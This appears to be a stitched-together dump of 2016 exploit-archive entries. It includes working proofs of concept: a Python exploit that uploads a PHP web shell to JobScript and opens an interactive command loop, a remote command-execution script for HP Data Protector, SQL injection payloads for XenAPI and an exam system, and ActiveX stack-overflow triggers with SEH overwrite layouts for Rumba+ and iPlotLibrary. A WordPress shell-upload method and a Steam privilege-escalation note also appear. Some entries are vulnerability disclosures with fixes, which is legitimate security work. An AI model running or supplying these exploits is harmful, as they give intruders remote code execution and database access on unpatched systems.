02d130f4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
===============================
<html>
<object classid='clsid:E19FDFB8-B4F6-4065-BCCF-D37F3E7E4224' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Common Files\ETAP\iPlotLibrary.ocx"
prototype = "Property Let MenuItemCaptionValueY As String"
memberName = "MenuItemCaptionValueY"
progid = "iPlotLibrary.iPlotDataCursorX"
argCount = 1
arg1=String(1044, "A")
target.MenuItemCaptionValueY = arg1
</script>
</html>
#!C:/Python27/python.exe -u
#
#
# JobScript Remote Code Execution Exploit
#
#
# Vendor: Jobscript
# Product web page: http://www.jobscript.in
# Affected version: Unknown
#
# Summary: JobScript is inbuilt structured website was developed in PHP and MySQL
# database. It's a complete job script for those who wants to start a professional
# job portal website like naukri.com, monster.com, clickjobs.com or any such major
# job portals. Jobscript was designed and developed with the following features like
# control panel for Employer's and also for Job Seeker's, email alerts, job search,
# online resume, payment and membership plans.
#
# Desc: JobScript suffers from an authenticated arbitrary PHP code execution. The
# vulnerability is caused due to the improper verification of uploaded files in
# '/admin-ajax.php' script thru the 'name' and 'file' POST parameters. This can
# be exploited to execute arbitrary PHP code by uploading a malicious PHP script
# file with '.php' extension (to bypass the '.htaccess' block rule) that will be
# stored in '/jobmonster/wp-content/uploads/jobmonster/' directory.
#
# Tested on: Apache 2.4.9
# PHP 5.4.26
#
# Vulnerability discovered by Bikramaditya 'PhoenixX' Guha
#
# Zero Science Lab - http://www.zeroscience.mk
# Macedonian Information Security Research And Development Laboratory
#
#
# Advisory ID: ZSL-2016-5322
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5322.php
#
#
# 31.03.2016
#
import itertools, mimetools, mimetypes
import cookielib, urllib, urllib2, sys
import os, time, re, requests, httplib
from cStringIO import StringIO
from urllib2 import URLError
global file, file1
file = ';nonce'
file1 = '"security"'
host = sys.argv[1]
cj = cookielib.CookieJar()
opener2 = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
prelogin = opener2.open('http://'+host+'/jobmonster/member-2/')
output = prelogin.read()
for line in output.splitlines():
if file1 in line:
security = str(line.split("=")[4:])[3:13]
break
print 'Login please.'
username = raw_input('Enter username: ')
password = raw_input('Enter password: ')
login_data = urllib.urlencode({
'action' : 'noo_ajax_login',
'log' : username,
'pwd' : password,
'remember' : 'false',
'security' : security,
'redirect_to' : 'http%3A%2F%2Fcscript.in%2Fjobmonster%2Fmember-2%3Fpagename%3Dmember-2%26logged_in%3D1'
})
login = opener2.open('http://'+host+'/jobmonster/wp-admin/admin-ajax.php', login_data)
auth = login.read()
if re.search(r'false', auth):
print 'Incorrect username or password'
sys.exit()
else:
print 'Authenticated'
response = opener2.open('http://'+host+'/jobmonster/member-2/?pagename=member-2&logged_in=1')
response = opener2.open('http://'+host+'/jobmonster/post-a-resume/?action=resume_general')
output = response.read()
for line in output.splitlines():
if file in line:
nonce = str(line.split("=")[3:])[28:38]
headers = {'User-agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0','Referer':'\'http://'+host+'/jobmonster/post-a-resume/?action=resume_general\'','Accept-Language':'en-US,en;q=0.5','Content-type':'multipart/form-data; boundary=---------------------------51402178812572','Connection':'close','Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Accept-Encoding':'gzip, deflate','Content-length':'335'}
body = """-----------------------------51402178812572
Content-Disposition: form-data; name="name"
RCE.php
-----------------------------51402178812572
Content-Disposition: form-data; name="file"; filename="RCE.php"
Content-Type: application/pdf
<?php
system($_GET['cmd']);
?>
-----------------------------51402178812572--"""
response = requests.post('http://'+host+'/jobmonster/wp-admin/admin-ajax.php?action=noo_plupload&nonce='+nonce+'', data=body, headers=headers, cookies=cj)
raw_input()
while True:
try:
cmd = raw_input('shell@'+host+':~# ')
execute = opener2.open('http://'+host+'/jobmonster/wp-content/uploads/jobmonster/RCE.php?cmd='+urllib.quote(cmd))
reverse = execute.read()
print reverse
if cmd.strip() == 'exit':
break
except Exception:
break
sys.exit()
[RCESEC-2016-002] XenAPI v1.4.1 for XenForo Multiple Unauthenticated SQL Injections
RCE Security Advisory
https://www.rcesecurity.com
1. ADVISORY INFORMATION
=======================
Product: XenAPI for XenForo
Vendor URL: github.com/Contex/XenAPI
Type: SQL Injection [CWE-89]
Date found: 2016-05-20
Date published: 2016-05-23
CVSSv3 Score: 7.5 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N)
CVE: -
2. CREDITS
==========
This vulnerability was discovered and researched by Julien Ahrens from
RCE Security.
3. VERSIONS AFFECTED
====================
XenAPI for XenForo v1.4.1
older versions may be affected too but were not tested.
4. INTRODUCTION
===============
This Open Source REST API allows usage of several of XenForo's functions,
such as authentication, user information and many other functions!
(from the vendor's homepage)
5. VULNERABILITY DETAILS
========================
The plugin "XenAPI" for XenForo offers a REST Api with different functions
to query and edit information from the XenForo database backend. Amongst
those are "getGroup" and "getUsers", which can be called without
authentication (default) and since the application does not properly
validate and sanitize the "value" parameter, it is possible to inject
arbitrary SQL commands into the XenForo backend database.
The following proof-of-concepts exploit each vulnerable REST action
and extract the hostname of the server:
https://127.0.0.1/api.php?action=getUsers&value=' UNION ALL SELECT
CONCAT(IFNULL(CAST(%40%40HOSTNAME AS CHAR)%2C0x20))%2CNULL%23
https://127.0.0.1/api.php?action=getGroup&value=' UNION ALL SELECT
NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CCONCAT(IFNULL(CAST(%40%40HOSTNAME AS
CHAR)%2C0x20))%2CNULL%23
6. RISK
=======
The vulnerability allows remote attackers to read sensitive information
from the XenForo database like usernames and passwords. Since the affected
REST actions do not require an authentication hash, these vulnerabilities
can be exploited by an unauthenticated attacker.
7. SOLUTION
===========
Update to the latest version v1.4.2
8. REPORT TIMELINE
==================
2016-05-20: Discovery of the vulnerability
2016-05-20: Notified vendor via contact address
2016-05-20: Vendor provides update for both issues
2016-05-21: Provided update fixes the reported issues
2016-05-21: Vendor publishes update
2016-05-23: Advisory released
9. REFERENCES
=============
https://github.com/Contex/XenAPI/commit/00a737a1fe45ffe5c5bc6bace44631ddb73f2ecf
https://xenforo.com/community/resources/xenapi-xenforo-php-rest-api.902/update?update=19336
# Exploit Title: Online examination system 1.0 - SQL Injection
# Google Dork: inurl:showtest.php?subid=
# Date: 2016/06/05
# Exploit Author: Ali Ghanbari
# Vendor Homepage: http://www.onlinefreeprojectdownload.com
# Sofware Link :
http://www.onlinefreeprojectdownload.com/download.php?name=projects/php%20projects/Online_exam.zip
# Version: 1.0
#Exploit:
http://localhost/{PATH}/showtest.php?subid=[SQL Injection]
#Admin Panel:
http://localhost/{PATH}/admin
####################################
[+]Exploit by: Ali Ghanbari
[+]My Telegram :@Exploiter007
#!/usr/bin/python
#
# Exploit Title: Data Protector Encrypted Communications
# Date: 26-05-2016
# Exploit Author: Ian Lovering
# Vendor Homepage: http://www8.hp.com/uk/en/software-solutions/data-protector-backup-recovery-software/
# Version: A.09.00 and earlier
# Tested on: Windows Server 2008
# CVE : CVE-2016-2004
#
# This proof of concept demonstrates that enabling encrypted control communication on
# Data Protector agents does not provide any additional security.
# As is provides no authentication it is not a viable workaround to prevent the
# exploitation of well known Data Protector issues such as cve-2014-2623
#
# This exploit establishes and unauthenticated encrypted communication channel to
# a Data Protector Agent and uses a well known unencrypted Data Protector vulnerability
# to run arbitrary commands on the target.
# Tested on Kali Linux 2 with python 2.7.9
# Tested against Data Protector A.09.00 (Internal Build version 88) with encrypted control
# communication enabled.
# All other Data Protector settings are default.
# Tested against Data Protector agent running on Windows 2008 R2
# Also tested against Data Protector A.07
#
# encrypted-dataprotector.py -e <ipaddress>
#
# By default runs ipconfig on the target.
# Can take a little while to return. Have patience ;)
#
# CVE-2016-2004
import socket
import ssl
import time
import struct
import argparse
parser = argparse.ArgumentParser(prog='test-encrypt.py')
parser.add_argument('-e', '--encrypt', dest='encrypt', action='store_true')
parser.add_argument('-p', '--port', type=int)
parser.add_argument('-c', '--command')
parser.add_argument('ipaddress')
parser.set_defaults(encrypt=False,port=5555)
args = parser.parse_args()
HOST = args.ipaddress
PORT = args.port
command = 'ipconfig'
if args.command:
command = args.command
# initialise data
initdata = ("\x00\x00\x00\x48\xff\xfe\x32\x00\x36\x00\x37\x00\x00\x00\x20\x00"
"\x31\x00\x30\x00\x00\x00\x20\x00\x31\x00\x30\x00\x30\x00\x00\x00"
"\x20\x00\x39\x00\x30\x00\x30\x00\x00\x00\x20\x00\x38\x00\x38\x00"
"\x00\x00\x20\x00\x6f\x00\x6d\x00\x6e\x00\x69\x00\x64\x00\x6c\x00"
"\x63\x00\x00\x00\x20\x00\x34\x00\x00\x00\x00\x00")
OFFSET = 46
command = command.replace("\\", "\\\\")
command = command.replace("\'", "\\\'")
command_length = struct.pack(">I",OFFSET + len(command))
payload = command_length +\
"\x32\x00\x01\x01\x01\x01\x01\x01" +\
"\x00\x01\x00\x01\x00\x01\x00\x01" +\
"\x01\x00\x20\x32\x38\x00\x5c\x70" +\
"\x65\x72\x6c\x2e\x65\x78\x65\x00" +\
"\x20\x2d\x65\x73\x79\x73\x74\x65" +\
"\x6d('%s')\x00" % command
def get_data(sock):
response = ''
recv_len =1
while recv_len:
data = sock.recv(4096)
recv_len = len(data)
response += data
if recv_len < 4096:
break
return response
def get_dp_response(sock):
print "===== Response ====="
print
while True:
# Get information about response
packed_length = sock.recv(4)
if not packed_length:
break
n = struct.unpack(">I", packed_length)[0]
tmpresponse = sock.recv(n)
tmpresponse = tmpresponse.replace("\n", "")
tmpresponse = tmpresponse.replace("\x00", "")
tmpresponse = tmpresponse.replace("\xff\xfe\x39\x20", "")
if tmpresponse.upper().find("*RETVAL*") != -1:
break
else:
print tmpresponse
print
print "===== End ====="
print
client = socket.socket( socket.AF_INET, socket.SOCK_STREAM )
if args.encrypt:
context = ssl.create_default_context()
context.check_hostname = False
context.verify_mode = ssl.CERT_NONE
context.set_ciphers('ALL')
try:
client.connect(( HOST, PORT ))
print "Connected"
if args.encrypt:
# send data protector init string
client.send(initdata)
response = get_data(client)
# setup tls
client = context.wrap_socket(client)
print "Encryption Enabled"
# send payload
client.send(payload)
print "Sent Payload"
print ""
print "===== Command ====="
print
print command
print
get_dp_response(client)
client.close()
except Exception as e:
print '[*] Exception. Exiting.'
print e
client.close()
Micro Focus Rumba+ v9.4 Multiple Stack Buffer Overflow Vulnerabilities
Vendor: Micro Focus
Product web page: https://www.microfocus.com
Affected version: 9.4.4058.0 and 9.4.0 SP0 Patch0
Affected products/tools : Rumba Desktop 9.4
Rumba 9.4 Trace
Rumba 9.4 APPC Configuration
Rumba 9.4 AS400 Communications
Rumba 9.4 AS400 File Transfer
Rumba 9.4 Communication Monitor
Rumba 9.4 Engine
Rumba 9.4 Screen Designer
Rumba 9.4 Submit Remote Command ;]
Rumba FTP Client 4.5
Summary: Rumba is a terminal emulation solution with UI (User Interface)
modernization properties. Rumba and Rumba+ allows users to connect to
so-called 'legacy systems' (typically a mainframe) via desktop, web and
mobile.
Desc: Rumba+ software package suffers from multiple stack buffer overflow
vulnerabilities when parsing large amount of bytes to several functions in
several OLE controls. An attacker can gain access to the system of the affected
node and execute arbitrary code.
Tested on: Microsoft Windows 7 Ultimate SP1 (EN)
Microsoft Windows 7 Professional SP1 (EN)
Microsoft Windows 7 Enterprise SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5327
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5327.php
03.02.2016
--
----------------------------
1. MacroName (WdMacCtl.ocx):
----------------------------
<html>
<object classid='clsid:56359FC0-E847-11CE-BE79-02608C8F68F1' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\RUMBA\SYSTEM\WdMacCtl.OCX"
prototype = "Function PlayMacro ( ByVal MacroName As String ) As Boolean"
memberName = "PlayMacro"
progid = "ObjectXMacro.ObjectXMacro"
argCount = 1
arg1=String(272, "A") + "BBBB" + String(16, "C") + "DDDD" + "EEEE" + String(14700, "C")
' ^ ^ ^ ^ ^ ^
' | | | | | |
'-----------junk---------ds:edx-------padding-------nseh-----seh------------scspace----
' 6224 bytes usable space
target.PlayMacro arg1
</script>
</html>
===
(1d78.52c): Access violation - code c0000005 (!!! second chance !!!)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\SysWOW64\ntdll.dll -
eax=00000000 ebx=45454545 ecx=74d72a9c edx=42424242 esi=0032ddc0 edi=00000000
eip=770a15fe esp=0032dd58 ebp=0032ddac iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ntdll!NtRaiseException+0x12:
770a15fe 83c404 add esp,4
0:000> !exchain
0032e7cc: 45454545
Invalid exception stack at 44444444
0:000> d 0032e7cc
0032e7cc 44 44 44 44 45 45 45 45-43 43 43 43 43 43 43 43 DDDDEEEECCCCCCCC
0032e7dc 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0032e7ec 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0032e7fc 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0032e80c 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0032e81c 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0032e82c 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0032e83c 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0:000> kb
ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
0032ddac 77147415 0032ddc0 0032de10 00000000 ntdll!NtRaiseException+0x12
0032e0e0 7711071a 45454545 fffffffe fffffffe ntdll!RtlRemoteCall+0x236
0032e130 770db3f5 45454545 0000004d 0032e82c ntdll!RtlUlonglongByteSwap+0x1327a
0032e1b0 77090133 0032e1c8 0032e218 0032e1c8 ntdll!LdrRemoveLoadAsDataTable+0xcac
0032e7b0 41414141 42424242 43434343 43434343 ntdll!KiUserExceptionDispatcher+0xf
0032e7b4 42424242 43434343 43434343 43434343 0x41414141
0032e7b8 43434343 43434343 43434343 43434343 0x42424242
0032e7bc 43434343 43434343 43434343 44444444 0x43434343
0032e7c0 43434343 43434343 44444444 45454545 0x43434343
0032e7c4 43434343 44444444 45454545 43434343 0x43434343
0032e7c8 44444444 45454545 43434343 43434343 0x43434343
0032e7cc 45454545 43434343 43434343 43434343 0x44444444
0032e7d0 43434343 43434343 43434343 43434343 0x45454545
0032e7d4 43434343 43434343 43434343 43434343 0x43434343
0032e7d8 43434343 43434343 43434343 43434343 0x43434343
0032e7dc 43434343 43434343 43434343 43434343 0x43434343
-----------------------------
2. NetworkName (iconfig.dll):
-----------------------------
<html>
<object classid='clsid:E1E0A940-BE28-11CF-B4A0-0004AC32AD97' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\RUMBA\system\iconfig.dll"
prototype = "Property Let NetworkName As String"
memberName = "NetworkName"
progid = "ObjectXSNAConfig.ObjectXSNAConfig"
argCount = 1
arg1=String(9000000, "B")
target.NetworkName = arg1
</script>
</html>
===
STATUS_STACK_BUFFER_OVERRUN encountered
(2958.3e0): Break instruction exception - code 80000003 (first chance)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\syswow64\kernel32.dll -
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\SysWOW64\MSVCR120.dll -
eax=00000000 ebx=616c4480 ecx=76280484 edx=003ee021 esi=00000000 edi=003ee794
eip=76280265 esp=003ee268 ebp=003ee2e4 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
kernel32!GetProfileStringW+0x12cc9:
76280265 cc int 3
..
0:000> d esp+400
003ee668 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
003ee678 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
003ee688 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
003ee698 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
003ee6a8 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
003ee6b8 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
003ee6c8 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
003ee6d8 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0:000> u
kernel32!GetProfileStringW+0x12cc9:
76280265 cc int 3
76280266 c745fcfeffffff mov dword ptr [ebp-4],0FFFFFFFEh
7628026d e9c574feff jmp kernel32!UnhandledExceptionFilter+0x40 (76267737)
76280272 33c0 xor eax,eax
76280274 40 inc eax
76280275 c3 ret
76280276 8b65e8 mov esp,dword ptr [ebp-18h]
76280279 68090400c0 push 0C0000409h
0:000> dds
003ee6e8 42424242
003ee6ec 42424242
003ee6f0 42424242
003ee6f4 42424242
003ee6f8 42424242
003ee6fc 42424242
003ee700 42424242
003ee704 42424242
003ee708 42424242
003ee70c 42424242
003ee710 42424242
003ee714 42424242
003ee718 42424242
003ee71c 42424242
003ee720 42424242
003ee724 42424242
003ee728 42424242
003ee72c 42424242
003ee730 42424242
003ee734 42424242
003ee738 42424242
003ee73c 42424242
003ee740 1e4cd74b
003ee744 003ec760
003ee748 7594d140 OLEAUT32!DispCallFunc+0xa6
003ee74c 006a191c
003ee750 02f50024
003ee754 006a1a7c
003ee758 001df530
003ee75c 003ee754
003ee760 003ee7f0
003ee764 7594cfba OLEAUT32!VarCmp+0xd35
------------------------
3. CPName (iconfig.dll):
------------------------
<html>
<object classid='clsid:E1E0A940-BE28-11CF-B4A0-0004AC32AD97' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\RUMBA\system\iconfig.dll"
prototype = "Property Let CPName As String"
memberName = "CPName"
progid = "ObjectXSNAConfig.ObjectXSNAConfig"
argCount = 1
arg1=String(8212, "A")
target.CPName = arg1
</script>
</html>
------------------------------
4. PrinterName (ProfEdit.dll):
------------------------------
<html>
<object classid='clsid:09A1C362-676A-11D2-A0BE-0060B0A25144' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\RUMBA\System\profedit\ProfEdit.Dll"
prototype = "Property Let PrinterName As String"
memberName = "PrinterName"
progid = "ProfileEditor.PrintPasteControl"
argCount = 1
arg1="http://zeroscience.mk/zslrss.xml"
'or string 10000 bytes
target.PrinterName = arg1
</script>
</html>
===
(23f4.4c2c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\Micro Focus\RUMBA\System\profedit\ProfEdit.Dll -
eax=baadf00d ebx=5fab4b10 ecx=baadf00d edx=003857b8 esi=0030e7b8 edi=0030e66c
eip=5fa63a60 esp=0030e5fc ebp=0030e604 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
ProfEdit+0x13a60:
5fa63a60 c6808401000000 mov byte ptr [eax+184h],0 ds:002b:baadf191=??
----------------------
5. Data (FtxBIFF.dll):
----------------------
<html>
<object classid='clsid:2E67341B-A697-11D4-A084-0060B0C3E4EC' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\RUMBA\AS400\FtxBIFF.dll"
prototype = "Function WriteRecords ( ByVal Row As Long , ByVal Col As Long , ByVal DataType As Long , ByVal Data As String ) As Boolean"
memberName = "WriteRecords"
progid = "FTXBIFFLib.AS400FtxBIFF"
argCount = 4
arg1=2
arg2=3
arg3=r
arg4=String(100000, "A")
target.WriteRecords arg1 ,arg2 ,arg3 ,arg4
</script>
</html>
===
(1164.1dd4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\Micro Focus\RUMBA\AS400\FtxBIFF.dll -
eax=00000000 ebx=56c0a928 ecx=757bd0c4 edx=fffff000 esi=baadf00d edi=0036eba8
eip=56bf3011 esp=0033ddc8 ebp=0033ddd4 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
FtxBIFF+0x3011:
56bf3011 837e2020 cmp dword ptr [esi+20h],20h ds:002b:baadf02d=????????
0:000> d esp
0033ddc8 f0 dd 33 00 0d f0 ad ba-0d f0 ad ba 48 eb 36 00 ..3.........H.6.
0033ddd8 2c 83 bf 56 02 00 00 00-03 00 00 00 00 00 00 00 ,..V............
0033dde8 f0 dd 33 00 40 eb 36 00-41 41 41 41 41 41 41 41 ..3.@.6.AAAAAAAA
0033ddf8 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0033de08 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0033de18 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0033de28 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0033de38 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
-----------------------------------
6. Serialized (NMSecComParams.dll):
-----------------------------------
<html>
<object classid='clsid:30A01218-C999-4C40-91AE-D8AE4C884A9B' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\RSS\NMSecComParams.dll"
prototype = "Property Let Serialized As String"
memberName = "Serialized"
progid = "NMSECCOMPARAMSLib.SSL3"
argCount = 1
arg1=String(1333200, "A")
target.Serialized = arg1
</script>
</html>
===
(1508.1a9c): Stack overflow - code c00000fd (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\Micro Focus\RSS\NMSecComParams.dll -
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\syswow64\OLEAUT32.dll -
eax=00362000 ebx=1003efa0 ecx=001d369c edx=0045e600 esi=0045e8b0 edi=0045e6d4
eip=100366b7 esp=0045e640 ebp=0045e684 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
NMSecComParams!DllUnregisterServer+0x4617:
100366b7 8500 test dword ptr [eax],eax ds:002b:00362000=00000000
---------------------------------
7. UserName (NMSecComParams.dll):
---------------------------------
<html>
<object classid='clsid:3597EAD7-8E7A-4276-AF12-40F8BD515921' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\RSS\NMSecComParams.dll"
prototype = "Property Let UserName As String"
memberName = "UserName"
progid = "NMSECCOMPARAMSLib.FirewallProxy"
argCount = 1
arg1=String(1026000, "A")
target.UserName = arg1
</script>
</html>
===
(1620.16bc): Stack overflow - code c00000fd (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\Micro Focus\RSS\NMSecComParams.dll -
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\syswow64\OLEAUT32.dll -
eax=000d2000 ebx=1003edd0 ecx=00000000 edx=003e390a esi=001ceba8 edi=001cea5c
eip=100366b7 esp=001ce9e4 ebp=001cea0c iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
NMSecComParams!DllUnregisterServer+0x4617:
100366b7 8500 test dword ptr [eax],eax ds:002b:000d2000=00000000
-------------------------
8. LUName (ProfEdit.dll):
-------------------------
<html>
<object classid='clsid:5A01664E-6CF1-11D2-A0C2-0060B0A25144' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\RUMBA\System\profedit\ProfEdit.Dll"
prototype = "Property Let LUName As String"
memberName = "LUName"
progid = "ProfileEditor.MFSNAControl"
argCount = 1
arg1=String(14356, "A")
target.LUName = arg1
</script>
</html>
===
(f10.1cb8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\Micro Focus\RUMBA\System\profedit\ProfEdit.Dll -
eax=baadf00d ebx=55944ba4 ecx=baadf00d edx=005c32b0 esi=0022e738 edi=0022e5ec
eip=558f3a60 esp=0022e578 ebp=0022e580 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
ProfEdit+0x13a60:
558f3a60 c6808401000000 mov byte ptr [eax+184h],0 ds:002b:baadf191=??
-------------------------
9. newVal (FTPSFtp.dll):
-------------------------
<html>
<object classid='clsid:ACBBEC6D-7FD4-44E3-B1A4-B442D40F5818' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Micro Focus\Micro Focus Utilities\FTP Client\FTPSFtp.dll"
prototype = "Sub Load ( ByVal newVal As String )"
memberName = "Load"
progid = "FTPSFTPLib.SFtpSession"
argCount = 1
arg1=String(13332, "A")
target.Load arg1
</script>
</html>
===
STATUS_STACK_BUFFER_OVERRUN encountered
(608.f74): Break instruction exception - code 80000003 (first chance)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\syswow64\kernel32.dll -
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\SysWOW64\MSVCR120.dll -
eax=00000000 ebx=10027e44 ecx=757d047c edx=0039dc45 esi=00000000 edi=0039e594
eip=757d025d esp=0039de8c ebp=0039df08 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
kernel32!GetProfileStringW+0x12cc1:
757d025d cc int 3
----------------------
10. Host (FTP Client):
----------------------
For the RUMBA FTP Client PoC, copy ~300 bytes array and paste it in the Host field when creating a new session.
#Exploit Title: WP Mobile Detector <=3.5 Arbitrary File upload
#Google Dork: inurl: /wp-includes/plugins/wp-mobile-detector
#Date: 1-06-2015
#Exploit Author: Aaditya Purani
#Author Details: https://aadityapurani.com
#Vendor: https://wordpress.org/plugins/wp-mobile-detector/changelog
#Version: 3.5
#Tested on: Kali Linux 2.0 Sana / Windows 10
This Vulnerable has been disclosed to public yesterday about WP Mobile
Detector Arbitrary File upload for version <=3.5 in which attacker can
upload malicious PHP Files (Shell) into the Website. Over 10,000 users are
affected, Vendor has released a Patch in their version 3.6 & 3.7 at
https://wordpress.org/plugins/wp-mobile-detector/changelog/ .
I have wrote a Complete POC post:
https://aadityapurani.com/2016/06/03/mobile-detector-poc/
I have made a POC Video Here:
https://www.youtube.com/watch?v=ULE1AVWfHTU
Simple POC:
Go to:
[wordpress sitempath].com/wp-content/plugins/wp-mobile-detector/resize.php?src=[link to your shell.php]
and it will get saved in directory:
/wp-content/plugins/wp-mobile-detector/cache/shell.php
# Exploit Title: Valve Steam 3.42.16.13 Local Privilege Escalation
# CVE-ID: CVE-2016-5237
# Date: 5/11/52016
# Exploit Author: gsX
# Contact: gsx0r.sec@gmail.com
# Vendor Homepage: http://www.valvesoftware.com/
# Software Link: http://store.steampowered.com/about/
#Version: File Version 3.42.16.13, Built: Apr 29 2016, Steam API: v017, Steam package versions: 1461972496
# Tested on: Windows 7 Professional x64 fully updated.
1. Description:
The Steam directory located at C:\Program Files (x86)\Steam implement weak
file permissions
and allow anyone in the BUILTIN\Users windows group to modify any file in
the Steam directory and any of its child files and folders.
Since Steam is a startup application by default this makes it particularly
easy to achieve lateral/vertical privilege escalation and achieve code
execution against any user running the application.
2. Proof
C:\Program Files (x86)>icacls Steam
Steam BUILTIN\Users:(F)
BUILTIN\Users:(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
3. Exploit:
Simply backdoor/replace Steam.exe or any other related exe's/dll's with
the code you want to
run.
I would like to note that I contacted Valve on several occasions
and gave them plenty of time to reply/fix the issue before releasing this
entry.




